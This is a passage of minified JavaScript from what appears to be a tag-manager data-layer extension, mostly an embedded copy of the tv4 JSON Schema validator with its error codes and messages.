i=r.argumentsToArray(arguments).map(n);t.apply(e,i),i.forEach(a)};e.push=i}}),o.addComputedState=function(e){var t=function(){return function(t){t=void 0===t?e.length-1:t;var n=e.slice(0,t+1).filter(i.isEventObject).reduce((function(e,t){return a(e,t)}),{});return delete n.event,delete n.__meta,r.copy(n)}};e.computedState||Object.defineProperty(e,"computedState",{configurable:!1,enumerable:!1,get:t()}),e._computedStateAtIndex||Object.defineProperty(e,"_computedStateAtIndex",{configurable:!1,enumerable:!1,get:t}),e._computedStateAtEvent||Object.defineProperty(e,"_computedStateAtEvent",{configurable:!1,enumerable:!1,get:function(){return function(n){var r=e.indexOf(n);return t()(r)}}})},e.exports=o}},"data-layer-manager-search-discovery/src/lib/tv4_commonJS.js":{script:function(e){function t(e){return encodeURI(e).replace(/%25[0-9][0-9]/g,(function(e){return"%"+e.substring(3)}))}function n(e){var n="";p[e.charAt(0)]&&(n=e.charAt(0),e=e.substring(1));var r="",a="",i=!0,o=!1,s=!1;"+"===n?i=!1:"."===n?(a=".",r="."):"/"===n?(a="/",r="/"):"#"===n?(a="#",i=!1):";"===n?(a=";",r=";",o=!0,s=!0):"?"===n?(a="?",r="&",o=!0):"&"===n&&(a="&",r="&",o=!0);for(var c=[],u=e.split(","),l=[],d={},f=0;f<u.length;f++){var g=u[f],h=null;if(-1!==g.indexOf(":")){var v=g.split(":");g=v[0],h=parseInt(v[1],10)}for(var y={};m[g.charAt(g.length-1)];)y[g.charAt(g.length-1)]=!0,g=g.substring(0,g.length-1);var b={truncate:h,name:g,suffices:y};l.push(b),d[g]=b,c.push(g)}var _=function(e){for(var n="",c=0,u=0;u<l.length;u++){var d=l[u],f=e(d.name);if(null==f||Array.isArray(f)&&0===f.length||"object"==typeof f&&0===Object.keys(f).length)c++;else if(n+=u===c?a:r||",",Array.isArray(f)){o&&(n+=d.name+"=");for(var p=0;p<f.length;p++)p>0&&(n+=d.suffices["*"]&&r||",",d.suffices["*"]&&o&&(n+=d.name+"=")),n+=i?encodeURIComponent(f[p]).replace(/!/g,"%21"):t(f[p])}else if("object"==typeof f){o&&!d.suffices["*"]&&(n+=d.name+"=");var m=!0;for(var g in f)m||(n+=d.suffices["*"]&&r||","),m=!1,n+=i?encodeURIComponent(g).replace(/!/g,"%21"):t(g),n+=d.suffices["*"]?"=":",",n+=i?encodeURIComponent(f[g]).replace(/!/g,"%21"):t(f[g])}else o&&(n+=d.name,s&&""===f||(n+="=")),null!=d.truncate&&(f=f.substring(0,d.truncate)),n+=i?encodeURIComponent(f).replace(/!/g,"%21"):t(f)}return n};return _.varNames=c,{prefix:a,substitution:_}}function r(e){if(!(this instanceof r))return new r(e);for(var t=e.split("{"),a=[t.shift()],i=[],o=[],s=[];t.length>0;){var c=t.shift(),u=c.split("}")[0],l=c.substring(u.length+1),d=n(u);o.push(d.substitution),i.push(d.prefix),a.push(l),s=s.concat(d.substitution.varNames)}this.fill=function(e){for(var t=a[0],n=0;n<o.length;n++)t+=(0,o[n])(e),t+=a[n+1];return t},this.varNames=s,this.template=e}function a(e,t){if(e===t)return!0;if(e&&t&&"object"==typeof e&&"object"==typeof t){if(Array.isArray(e)!==Array.isArray(t))return!1;if(Array.isArray(e)){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(!a(e[n],t[n]))return!1}else{var r;for(r in e)if(void 0===t[r]&&void 0!==e[r])return!1;for(r in t)if(void 0===e[r]&&void 0!==t[r])return!1;for(r in e)if(!a(e[r],t[r]))return!1}return!0}return!1}function i(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function o(e,t){function n(e){var t=[];return e.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,(function(e){"/.."===e?t.pop():t.push(e)})),t.join("").replace(/^\//,"/"===e.charAt(0)?"/":"")}return t=i(t||""),e=i(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+n(t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname)+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function s(e){return e.split("#")[0]}function c(e,t){if(e&&"object"==typeof e)if(void 0===t?t=e.id:"string"==typeof e.id&&(t=o(t,e.id),e.id=t),Array.isArray(e))for(var n=0;n<e.length;n++)c(e[n],t);else for(var r in"string"==typeof e.$ref&&(e.$ref=o(t,e.$ref)),e)"enum"!==r&&c(e[r],t)}function u(e){var t=S[e=e||"en"];return function(e){var n=t[e.code]||E[e.code];if("string"!=typeof n)return"Unknown error code "+e.code+": "+JSON.stringify(e.messageParams);var r=e.params;return n.replace(/\{([^{}]*)\}/g,(function(e,t){var n=r[t];return"string"==typeof n||"number"==typeof n?n:e}))}}function l(e,t,n,r,a){if(Error.call(this),void 0===e)throw new Error("No error code supplied: "+r);this.message="",this.params=t,this.code=e,this.dataPath=n||"",this.schemaPath=r||"",this.subErrors=a||null;var i=new Error(this.message);if(this.stack=i.stack||i.stacktrace,!this.stack)try{throw i}catch(i){this.stack=i.stack||i.stacktrace}}function d(e,t){if(t.substring(0,e.length)===e){var n=t.substring(e.length);if(t.length>0&&"/"===t.charAt(e.length-1)||"#"===n.charAt(0)||"?"===n.charAt(0))return!0}return!1}function f(e){var t,n,r=new g,a={setErrorReporter:function(e){return"string"==typeof e?this.language(e):(n=e,!0)},addFormat:function(){r.addFormat.apply(r,arguments)},language:function(e){return e?(S[e]||(e=e.split("-")[0]),!!S[e]&&(t=e,e)):t},addLanguage:function(e,t){var n;for(n in y)t[n]&&!t[y[n]]&&(t[y[n]]=t[n]);var r=e.split("-")[0];if(S[r])for(n in S[e]=Object.create(S[r]),t)void 0===S[r][n]&&(S[r][n]=t[n]),S[e][n]=t[n];else S[e]=t,S[r]=t;return this},freshApi:function(e){var t=f();return e&&t.language(e),t},validate:function(e,a,i,o){var s=u(t),c=n?function(e,t,r){return n(e,t,r)||s(e,t,r)}:s,l=new g(r,!1,c,i,o);"string"==typeof a&&(a={$ref:a}),l.addSchema("",a);var d=l.validateAll(e,a,null,null,"");return!d&&o&&(d=l.banUnknownProperties(e,a)),this.error=d,this.missing=l.missing,this.valid=null===d,this.valid},validateResult:function(){var e={toString:function(){return this.valid?"valid":this.error.message}};return this.validate.apply(e,arguments),e},validateMultiple:function(e,a,i,o){var s=u(t),c=n?function(e,t,r){return n(e,t,r)||s(e,t,r)}:s,l=new g(r,!0,c,i,o);"string"==typeof a&&(a={$ref:a}),l.addSchema("",a),l.validateAll(e,a,null,null,""),o&&l.banUnknownProperties(e,a);var d={toString:function(){return this.valid?"valid":this.error.message}};return d.errors=l.errors,d.missing=l.missing,d.valid=0===d.errors.length,d},addSchema:function(){return r.addSchema.apply(r,arguments)},getSchema:function(){return r.getSchema.apply(r,arguments)},getSchemaMap:function(){return r.getSchemaMap.apply(r,arguments)},getSchemaUris:function(){return r.getSchemaUris.apply(r,arguments)},getMissingUris:function(){return r.getMissingUris.apply(r,arguments)},dropSchemas:function(){r.dropSchemas.apply(r,arguments)},defineKeyword:function(){r.defineKeyword.apply(r,arguments)},defineError:function(e,t,n){if("string"!=typeof e||!/^[A-Z]+(_[A-Z]+)*$/.test(e))throw new Error("Code name must be a string in UPPER_CASE_WITH_UNDERSCORES");if("number"!=typeof t||t%1!=0||t<1e4)throw new Error("Code number must be an integer > 10000");if(void 0!==y[e])throw new Error("Error already defined: "+e+" as "+y[e])
;if(void 0!==b[t])throw new Error("Error code already used: "+b[t]+" as "+t);for(var r in y[e]=t,b[t]=e,E[e]=E[t]=n,S){var a=S[r];a[e]&&(a[t]=a[t]||a[e])}},reset:function(){r.reset(),this.error=null,this.missing=[],this.valid=!0},missing:[],error:null,valid:!0,normSchema:c,resolveUrl:o,getDocumentUri:s,errorCodes:y};return a.language(e||"en"),a}var p={"+":!0,"#":!0,".":!0,"/":!0,";":!0,"?":!0,"&":!0},m={"*":!0};r.prototype={toString:function(){return this.template},fillFromObject:function(e){return this.fill((function(t){return e[t]}))}};var g=function(e,t,n,r,a){if(this.missing=[],this.missingMap={},this.formatValidators=e?Object.create(e.formatValidators):{},this.schemas=e?Object.create(e.schemas):{},this.collectMultiple=t,this.errors=[],this.handleError=t?this.collectError:this.returnError,r&&(this.checkRecursive=!0,this.scanned=[],this.scannedFrozen=[],this.scannedFrozenSchemas=[],this.scannedFrozenValidationErrors=[],this.validatedSchemasKey="tv4_validation_id",this.validationErrorsKey="tv4_validation_errors_id"),a&&(this.trackUnknownProperties=!0,this.knownPropertyPaths={},this.unknownPropertyPaths={}),this.errorReporter=n||u("en"),"string"==typeof this.errorReporter)throw new Error("debug");if(this.definedKeywords={},e)for(var i in e.definedKeywords)this.definedKeywords[i]=e.definedKeywords[i].slice(0)};g.prototype.defineKeyword=function(e,t){this.definedKeywords[e]=this.definedKeywords[e]||[],this.definedKeywords[e].push(t)},g.prototype.createError=function(e,t,n,r,a,i,o){var s=new l(e,t,n,r,a);return s.message=this.errorReporter(s,i,o),s},g.prototype.returnError=function(e){return e},g.prototype.collectError=function(e){return e&&this.errors.push(e),null},g.prototype.prefixErrors=function(e,t,n){for(var r=e;r<this.errors.length;r++)this.errors[r]=this.errors[r].prefixWith(t,n);return this},g.prototype.banUnknownProperties=function(e,t){for(var n in this.unknownPropertyPaths){var r=this.createError(y.UNKNOWN_PROPERTY,{path:n},n,"",null,e,t),a=this.handleError(r);if(a)return a}return null},g.prototype.addFormat=function(e,t){if("object"==typeof e){for(var n in e)this.addFormat(n,e[n]);return this}this.formatValidators[e]=t},g.prototype.resolveRefs=function(e,t){if(void 0!==e.$ref){if((t=t||{})[e.$ref])return this.createError(y.CIRCULAR_REFERENCE,{urls:Object.keys(t).join(", ")},"","",null,void 0,e);t[e.$ref]=!0,e=this.getSchema(e.$ref,t)}return e},g.prototype.getSchema=function(e,t){var n;if(void 0!==this.schemas[e])return n=this.schemas[e],this.resolveRefs(n,t);var r=e,a="";if(-1!==e.indexOf("#")&&(a=e.substring(e.indexOf("#")+1),r=e.substring(0,e.indexOf("#"))),"object"==typeof this.schemas[r]){n=this.schemas[r];var i=decodeURIComponent(a);if(""===i)return this.resolveRefs(n,t);if("/"!==i.charAt(0))return;for(var o=i.split("/").slice(1),s=0;s<o.length;s++){var c=o[s].replace(/~1/g,"/").replace(/~0/g,"~");if(void 0===n[c]){n=void 0;break}n=n[c]}if(void 0!==n)return this.resolveRefs(n,t)}void 0===this.missing[r]&&(this.missing.push(r),this.missing[r]=r,this.missingMap[r]=r)},g.prototype.searchSchemas=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)this.searchSchemas(e[n],t);else if(e&&"object"==typeof e)for(var r in"string"==typeof e.id&&d(t,e.id)&&void 0===this.schemas[e.id]&&(this.schemas[e.id]=e),e)if("enum"!==r)if("object"==typeof e[r])this.searchSchemas(e[r],t);else if("$ref"===r){var a=s(e[r]);a&&void 0===this.schemas[a]&&void 0===this.missingMap[a]&&(this.missingMap[a]=a)}},g.prototype.addSchema=function(e,t){if("string"!=typeof e||void 0===t){if("object"!=typeof e||"string"!=typeof e.id)return;e=(t=e).id}e===s(e)+"#"&&(e=s(e)),this.schemas[e]=t,delete this.missingMap[e],c(t,e),this.searchSchemas(t,e)},g.prototype.getSchemaMap=function(){var e={};for(var t in this.schemas)e[t]=this.schemas[t];return e},g.prototype.getSchemaUris=function(e){var t=[];for(var n in this.schemas)e&&!e.test(n)||t.push(n);return t},g.prototype.getMissingUris=function(e){var t=[];for(var n in this.missingMap)e&&!e.test(n)||t.push(n);return t},g.prototype.dropSchemas=function(){this.schemas={},this.reset()},g.prototype.reset=function(){this.missing=[],this.missingMap={},this.errors=[]},g.prototype.validateAll=function(e,t,n,r,a){var i;if(!(t=this.resolveRefs(t)))return null;if(t instanceof l)return this.errors.push(t),t;var o,s=this.errors.length,c=null,u=null;if(this.checkRecursive&&e&&"object"==typeof e){if(i=!this.scanned.length,e[this.validatedSchemasKey]){var d=e[this.validatedSchemasKey].indexOf(t);if(-1!==d)return this.errors=this.errors.concat(e[this.validationErrorsKey][d]),null}if(Object.isFrozen(e)&&-1!==(o=this.scannedFrozen.indexOf(e))){var f=this.scannedFrozenSchemas[o].indexOf(t);if(-1!==f)return this.errors=this.errors.concat(this.scannedFrozenValidationErrors[o][f]),null}if(this.scanned.push(e),Object.isFrozen(e))-1===o&&(o=this.scannedFrozen.length,this.scannedFrozen.push(e),this.scannedFrozenSchemas.push([])),c=this.scannedFrozenSchemas[o].length,this.scannedFrozenSchemas[o][c]=t,this.scannedFrozenValidationErrors[o][c]=[];else{if(!e[this.validatedSchemasKey])try{Object.defineProperty(e,this.validatedSchemasKey,{value:[],configurable:!0}),Object.defineProperty(e,this.validationErrorsKey,{value:[],configurable:!0})}catch(t){e[this.validatedSchemasKey]=[],e[this.validationErrorsKey]=[]}u=e[this.validatedSchemasKey].length,e[this.validatedSchemasKey][u]=t,e[this.validationErrorsKey][u]=[]}}var p=this.errors.length,m=this.validateBasic(e,t,a)||this.validateNumeric(e,t,a)||this.validateString(e,t,a)||this.validateArray(e,t,a)||this.validateObject(e,t,a)||this.validateCombinations(e,t,a)||this.validateHypermedia(e,t,a)||this.validateFormat(e,t,a)||this.validateDefinedKeywords(e,t,a)||null;if(i){for(;this.scanned.length;)delete this.scanned.pop()[this.validatedSchemasKey];this.scannedFrozen=[],this.scannedFrozenSchemas=[]}if(m||p!==this.errors.length)for(;n&&n.length||r&&r.length;){var g=n&&n.length?""+n.pop():null,h=r&&r.length?""+r.pop():null;m&&(m=m.prefixWith(g,h)),this.prefixErrors(p,g,h)}return null!==c?this.scannedFrozenValidationErrors[o][c]=this.errors.slice(s):null!==u&&(e[this.validationErrorsKey][u]=this.errors.slice(s)),this.handleError(m)},g.prototype.validateFormat=function(e,t){if("string"!=typeof t.format||!this.formatValidators[t.format])return null;var n=this.formatValidators[t.format].call(null,e,t);return"string"==typeof n||"number"==typeof n?this.createError(y.FORMAT_CUSTOM,{message:n},"","/format",null,e,t):n&&"object"==typeof n?this.createError(y.FORMAT_CUSTOM,{message:n.message||"?"},n.dataPath||"",n.schemaPath||"/format",null,e,t):null},g.prototype.validateDefinedKeywords=function(e,t,n){for(var r in this.definedKeywords)if(void 0!==t[r])for(var a=this.definedKeywords[r],i=0;i<a.length;i++){var o=(0,a[i])(e,t[r],t,n);if("string"==typeof o||"number"==typeof o)return this.createError(y.KEYWORD_CUSTOM,{key:r,message:o},"","",null,e,t).prefixWith(null,r);if(o&&"object"==typeof o){var s=o.code;if("string"==typeof s){if(!y[s])throw new Error("Undefined error code (use defineError): "+s);s=y[s]}else"number"!=typeof s&&(s=y.KEYWORD_CUSTOM);var c="object"==typeof o.message?o.message:{key:r,message:o.message||"?"},u=o.schemaPath||"/"+r.replace(/~/g,"~0").replace(/\//g,"~1");return this.createError(s,c,o.dataPath||null,u,null,e,t)}}return null},g.prototype.validateBasic=function(e,t,n){var r;return(r=this.validateType(e,t,n))||(r=this.validateEnum(e,t,n))?r.prefixWith(null,"type"):null},g.prototype.validateType=function(e,t){if(void 0===t.type)return null;var n=typeof e;null===e?n="null":Array.isArray(e)&&(n="array");var r=t.type;Array.isArray(r)||(r=[r]);for(var a=0;a<r.length;a++){var i=r[a];if(i===n||"integer"===i&&"number"===n&&e%1==0)return null}return this.createError(y.INVALID_TYPE,{type:n,expected:r.join("/")},"","",null,e,t)},g.prototype.validateEnum=function(e,t){if(void 0===t.enum)return null;for(var n=0;n<t.enum.length;n++)if(a(e,t.enum[n]))return null;return this.createError(y.ENUM_MISMATCH,{value:"undefined"!=typeof JSON?JSON.stringify(e):e},"","",null,e,t)},g.prototype.validateNumeric=function(e,t,n){return this.validateMultipleOf(e,t,n)||this.validateMinMax(e,t,n)||this.validateNaN(e,t,n)||null};var h=Math.pow(2,-51),v=1-h;g.prototype.validateMultipleOf=function(e,t){var n=t.multipleOf||t.divisibleBy;if(void 0===n)return null;if("number"==typeof e){var r=e/n%1;if(r>=h&&r<v)return this.createError(y.NUMBER_MULTIPLE_OF,{value:e,multipleOf:n},"","",null,e,t)}return null},g.prototype.validateMinMax=function(e,t){if("number"!=typeof e)return null;if(void 0!==t.minimum){if(e<t.minimum)return this.createError(y.NUMBER_MINIMUM,{value:e,minimum:t.minimum},"","/minimum",null,e,t);if(t.exclusiveMinimum&&e===t.minimum)return this.createError(y.NUMBER_MINIMUM_EXCLUSIVE,{value:e,minimum:t.minimum},"","/exclusiveMinimum",null,e,t)}if(void 0!==t.maximum){if(e>t.maximum)return this.createError(y.NUMBER_MAXIMUM,{value:e,maximum:t.maximum},"","/maximum",null,e,t);if(t.exclusiveMaximum&&e===t.maximum)return this.createError(y.NUMBER_MAXIMUM_EXCLUSIVE,{value:e,maximum:t.maximum},"","/exclusiveMaximum",null,e,t)}return null},g.prototype.validateNaN=function(e,t){return"number"!=typeof e?null:!0===isNaN(e)||e===1/0||e===-1/0?this.createError(y.NUMBER_NOT_A_NUMBER,{value:e},"","/type",null,e,t):null},g.prototype.validateString=function(e,t,n){return this.validateStringLength(e,t,n)||this.validateStringPattern(e,t,n)||null},g.prototype.validateStringLength=function(e,t){return"string"!=typeof e?null:void 0!==t.minLength&&e.length<t.minLength?this.createError(y.STRING_LENGTH_SHORT,{length:e.length,minimum:t.minLength},"","/minLength",null,e,t):void 0!==t.maxLength&&e.length>t.maxLength?this.createError(y.STRING_LENGTH_LONG,{length:e.length,maximum:t.maxLength},"","/maxLength",null,e,t):null},g.prototype.validateStringPattern=function(e,t){if("string"!=typeof e||"string"!=typeof t.pattern&&!(t.pattern instanceof RegExp))return null;var n;if(t.pattern instanceof RegExp)n=t.pattern;else{var r,a="",i=t.pattern.match(/^\/(.+)\/([img]*)$/);i?(r=i[1],a=i[2]):r=t.pattern,n=new RegExp(r,a)}return n.test(e)?null:this.createError(y.STRING_PATTERN,{pattern:t.pattern},"","/pattern",null,e,t)},g.prototype.validateArray=function(e,t,n){return Array.isArray(e)&&(this.validateArrayLength(e,t,n)||this.validateArrayUniqueItems(e,t,n)||this.validateArrayItems(e,t,n))||null},g.prototype.validateArrayLength=function(e,t){var n;return void 0!==t.minItems&&e.length<t.minItems&&(n=this.createError(y.ARRAY_LENGTH_SHORT,{length:e.length,minimum:t.minItems},"","/minItems",null,e,t),this.handleError(n))||void 0!==t.maxItems&&e.length>t.maxItems&&(n=this.createError(y.ARRAY_LENGTH_LONG,{length:e.length,maximum:t.maxItems},"","/maxItems",null,e,t),this.handleError(n))?n:null},g.prototype.validateArrayUniqueItems=function(e,t){if(t.uniqueItems)for(var n=0;n<e.length;n++)for(var r=n+1;r<e.length;r++)if(a(e[n],e[r])){var i=this.createError(y.ARRAY_UNIQUE,{match1:n,match2:r},"","/uniqueItems",null,e,t);if(this.handleError(i))return i}return null},g.prototype.validateArrayItems=function(e,t,n){if(void 0===t.items)return null;var r,a;if(Array.isArray(t.items)){for(a=0;a<e.length;a++)if(a<t.items.length){if(r=this.validateAll(e[a],t.items[a],[a],["items",a],n+"/"+a))return r}else if(void 0!==t.additionalItems)if("boolean"==typeof t.additionalItems){if(!t.additionalItems&&(r=this.createError(y.ARRAY_ADDITIONAL_ITEMS,{},"/"+a,"/additionalItems",null,e,t),this.handleError(r)))return r}else if(r=this.validateAll(e[a],t.additionalItems,[a],["additionalItems"],n+"/"+a))return r}else for(a=0;a<e.length;a++)if(r=this.validateAll(e[a],t.items,[a],["items"],n+"/"+a))return r;return null},g.prototype.validateObject=function(e,t,n){return"object"!=typeof e||null===e||Array.isArray(e)?null:this.validateObjectMinMaxProperties(e,t,n)||this.validateObjectRequiredProperties(e,t,n)||this.validateObjectProperties(e,t,n)||this.validateObjectDependencies(e,t,n)||null},g.prototype.validateObjectMinMaxProperties=function(e,t){var n,r=Object.keys(e);return void 0!==t.minProperties&&r.length<t.minProperties&&(n=this.createError(y.OBJECT_PROPERTIES_MINIMUM,{propertyCount:r.length,minimum:t.minProperties},"","/minProperties",null,e,t),this.handleError(n))||void 0!==t.maxProperties&&r.length>t.maxProperties&&(n=this.createError(y.OBJECT_PROPERTIES_MAXIMUM,{propertyCount:r.length,maximum:t.maxProperties},"","/maxProperties",null,e,t),this.handleError(n))?n:null},g.prototype.validateObjectRequiredProperties=function(e,t){if(void 0!==t.required)for(var n=0;n<t.required.length;n++){var r=t.required[n];if(void 0===e[r]){var a=this.createError(y.OBJECT_REQUIRED,{key:r},"","/required/"+n,null,e,t);if(this.handleError(a))return a}}return null},g.prototype.validateObjectProperties=function(e,t,n){var r;for(var a in e){var i=n+"/"+a.replace(/~/g,"~0").replace(/\//g,"~1"),o=!1;if(void 0!==t.properties&&void 0!==t.properties[a]&&(o=!0,r=this.validateAll(e[a],t.properties[a],[a],["properties",a],i)))return r;if(void 0!==t.patternProperties)for(var s in t.patternProperties)if(new RegExp(s).test(a)&&(o=!0,r=this.validateAll(e[a],t.patternProperties[s],[a],["patternProperties",s],i)))return r;if(o)this.trackUnknownProperties&&(this.knownPropertyPaths[i]=!0,delete this.unknownPropertyPaths[i]);else if(void 0!==t.additionalProperties){if(this.trackUnknownProperties&&(this.knownPropertyPaths[i]=!0,delete this.unknownPropertyPaths[i]),"boolean"==typeof t.additionalProperties){if(!t.additionalProperties&&(r=this.createError(y.OBJECT_ADDITIONAL_PROPERTIES,{key:a},"","/additionalProperties",null,e,t).prefixWith(a,null),this.handleError(r)))return r}else if(r=this.validateAll(e[a],t.additionalProperties,[a],["additionalProperties"],i))return r}else this.trackUnknownProperties&&!this.knownPropertyPaths[i]&&(this.unknownPropertyPaths[i]=!0)}return null},g.prototype.validateObjectDependencies=function(e,t,n){var r;if(void 0!==t.dependencies)for(var a in t.dependencies)if(void 0!==e[a]){var i=t.dependencies[a];if("string"==typeof i){if(void 0===e[i]&&(r=this.createError(y.OBJECT_DEPENDENCY_KEY,{key:a,missing:i},"","",null,e,t).prefixWith(null,a).prefixWith(null,"dependencies"),this.handleError(r)))return r}else if(Array.isArray(i))for(var o=0;o<i.length;o++){var s=i[o];if(void 0===e[s]&&(r=this.createError(y.OBJECT_DEPENDENCY_KEY,{key:a,missing:s},"","/"+o,null,e,t).prefixWith(null,a).prefixWith(null,"dependencies"),this.handleError(r)))return r}else if(r=this.validateAll(e,i,[],["dependencies",a],n))return r}return null},g.prototype.validateCombinations=function(e,t,n){return this.validateAllOf(e,t,n)||this.validateAnyOf(e,t,n)||this.validateOneOf(e,t,n)||this.validateNot(e,t,n)||null},g.prototype.validateAllOf=function(e,t,n){if(void 0===t.allOf)return null;for(var r,a=0;a<t.allOf.length;a++){var i=t.allOf[a];if(r=this.validateAll(e,i,[],["allOf",a],n))return r}return null},g.prototype.validateAnyOf=function(e,t,n){if(void 0===t.anyOf)return null;var r,a,i=[],o=this.errors.length;this.trackUnknownProperties&&(r=this.unknownPropertyPaths,a=this.knownPropertyPaths);for(var s=!0,c=0;c<t.anyOf.length;c++){this.trackUnknownProperties&&(this.unknownPropertyPaths={},this.knownPropertyPaths={});var u=t.anyOf[c],l=this.errors.length,d=this.validateAll(e,u,[],["anyOf",c],n);if(null===d&&l===this.errors.length){if(this.errors=this.errors.slice(0,o),this.trackUnknownProperties){for(var f in this.knownPropertyPaths)a[f]=!0,delete r[f];for(var p in this.unknownPropertyPaths)a[p]||(r[p]=!0);s=!1;continue}return null}d&&i.push(d.prefixWith(null,""+c).prefixWith(null,"anyOf"))}return this.trackUnknownProperties&&(this.unknownPropertyPaths=r,this.knownPropertyPaths=a),s?(i=i.concat(this.errors.slice(o)),this.errors=this.errors.slice(0,o),this.createError(y.ANY_OF_MISSING,{},"","/anyOf",i,e,t)):void 0},g.prototype.validateOneOf=function(e,t,n){if(void 0===t.oneOf)return null;var r,a,i=null,o=[],s=this.errors.length;this.trackUnknownProperties&&(r=this.unknownPropertyPaths,a=this.knownPropertyPaths);for(var c=0;c<t.oneOf.length;c++){this.trackUnknownProperties&&(this.unknownPropertyPaths={},this.knownPropertyPaths={});var u=t.oneOf[c],l=this.errors.length,d=this.validateAll(e,u,[],["oneOf",c],n);if(null===d&&l===this.errors.length){if(null!==i)return this.errors=this.errors.slice(0,s),this.createError(y.ONE_OF_MULTIPLE,{index1:i,index2:c},"","/oneOf",null,e,t);if(i=c,this.trackUnknownProperties){for(var f in this.knownPropertyPaths)a[f]=!0,delete r[f];for(var p in this.unknownPropertyPaths)a[p]||(r[p]=!0)}}else d&&o.push(d)}return this.trackUnknownProperties&&(this.unknownPropertyPaths=r,this.knownPropertyPaths=a),null===i?(o=o.concat(this.errors.slice(s)),this.errors=this.errors.slice(0,s),this.createError(y.ONE_OF_MISSING,{},"","/oneOf",o,e,t)):(this.errors=this.errors.slice(0,s),null)},g.prototype.validateNot=function(e,t,n){if(void 0===t.not)return null;var r,a,i=this.errors.length;this.trackUnknownProperties&&(r=this.unknownPropertyPaths,a=this.knownPropertyPaths,this.unknownPropertyPaths={},this.knownPropertyPaths={});var o=this.validateAll(e,t.not,null,null,n),s=this.errors.slice(i);return this.errors=this.errors.slice(0,i),this.trackUnknownProperties&&(this.unknownPropertyPaths=r,this.knownPropertyPaths=a),null===o&&0===s.length?this.createError(y.NOT_PASSED,{},"","/not",null,e,t):null},g.prototype.validateHypermedia=function(e,t,n){if(!t.links)return null;for(var a,i=0;i<t.links.length;i++){var o=t.links[i];if("describedby"===o.rel){for(var s=new r(o.href),c=!0,u=0;u<s.varNames.length;u++)if(!(s.varNames[u]in e)){c=!1;break}if(c){var l={$ref:s.fillFromObject(e)};if(a=this.validateAll(e,l,[],["links",i],n))return a}}}};var y={INVALID_TYPE:0,ENUM_MISMATCH:1,ANY_OF_MISSING:10,ONE_OF_MISSING:11,ONE_OF_MULTIPLE:12,NOT_PASSED:13,NUMBER_MULTIPLE_OF:100,NUMBER_MINIMUM:101,NUMBER_MINIMUM_EXCLUSIVE:102,NUMBER_MAXIMUM:103,NUMBER_MAXIMUM_EXCLUSIVE:104,NUMBER_NOT_A_NUMBER:105,STRING_LENGTH_SHORT:200,STRING_LENGTH_LONG:201,STRING_PATTERN:202,OBJECT_PROPERTIES_MINIMUM:300,OBJECT_PROPERTIES_MAXIMUM:301,OBJECT_REQUIRED:302,OBJECT_ADDITIONAL_PROPERTIES:303,OBJECT_DEPENDENCY_KEY:304,ARRAY_LENGTH_SHORT:400,ARRAY_LENGTH_LONG:401,ARRAY_UNIQUE:402,ARRAY_ADDITIONAL_ITEMS:403,FORMAT_CUSTOM:500,KEYWORD_CUSTOM:501,CIRCULAR_REFERENCE:600,UNKNOWN_PROPERTY:1e3},b={};for(var _ in y)b[y[_]]=_;var E={INVALID_TYPE:"Invalid type: {type} (expected {expected})",ENUM_MISMATCH:"No enum match for: {value}",ANY_OF_MISSING:'Data does not match any schemas from "anyOf"',ONE_OF_MISSING:'Data does not match any schemas from "oneOf"',ONE_OF_MULTIPLE:'Data is valid against more than one schema from "oneOf": indices {index1} and {index2}',NOT_PASSED:'Data matches schema from "not"',NUMBER_MULTIPLE_OF:"Value {value} is not a multiple of {multipleOf}",NUMBER_MINIMUM:"Value {value} is less than minimum {minimum}",NUMBER_MINIMUM_EXCLUSIVE:"Value {value} is equal to exclusive minimum {minimum}",NUMBER_MAXIMUM:"Value {value} is greater than maximum {maximum}",NUMBER_MAXIMUM_EXCLUSIVE:"Value {value} is equal to exclusive maximum {maximum}",NUMBER_NOT_A_NUMBER:"Value {value} is not a valid number",STRING_LENGTH_SHORT:"String is too short ({length} chars), minimum {minimum}",STRING_LENGTH_LONG:"String is too long ({length} chars), maximum {maximum}",STRING_PATTERN:"String does not match pattern: {pattern}",OBJECT_PROPERTIES_MINIMUM:"Too few properties defined ({propertyCount}), minimum {minimum}",OBJECT_PROPERTIES_MAXIMUM:"Too many properties defined ({propertyCount}), maximum {maximum}",OBJECT_REQUIRED:"Missing required property: {key}",OBJECT_ADDITIONAL_PROPERTIES:"Additional properties not allowed",OBJECT_DEPENDENCY_KEY:"Dependency failed - key must exist: {missing} (due to key: {key})",ARRAY_LENGTH_SHORT:"Array is too short ({length}), minimum {minimum}",ARRAY_LENGTH_LONG:"Array is too long ({length}), maximum {maximum}",ARRAY_UNIQUE:"Array items are not unique (indices {match1} and {match2})",ARRAY_ADDITIONAL_ITEMS:"Additional items not allowed",FORMAT_CUSTOM:"Format validation failed ({message})",KEYWORD_CUSTOM:"Keyword failed: {key} ({message})",CIRCULAR_REFERENCE:"Circular $refs: {urls}",UNKNOWN_PROPERTY:"Unknown property (not in schema)"};l.prototype=Object.create(Error.prototype),l.prototype.constructor=l,l.prototype.name="ValidationError",l.prototype.prefixWith=function(e,t){if(null!==e&&(e=e.replace(/~/g,"~0").replace(/\//g,"~1"),this.dataPath="/"+e+this.dataPath),null!==t&&(t=t.replace(/~/g,"~0").replace(/\//g,"~1"),this.schemaPath="/"+t+this.schemaPath),null!==this.subErrors)for(var n=0;n<this.subErrors.length;n++)this.subErrors[n].prefixWith(e,t);return this};var C,S={};try{(C=f()).addLanguage("en-gb",E)}catch(e){}e.exports=C}},"data-layer-manager-search-discovery/src/lib/event_processor.js":{script:function(e,t,n){var 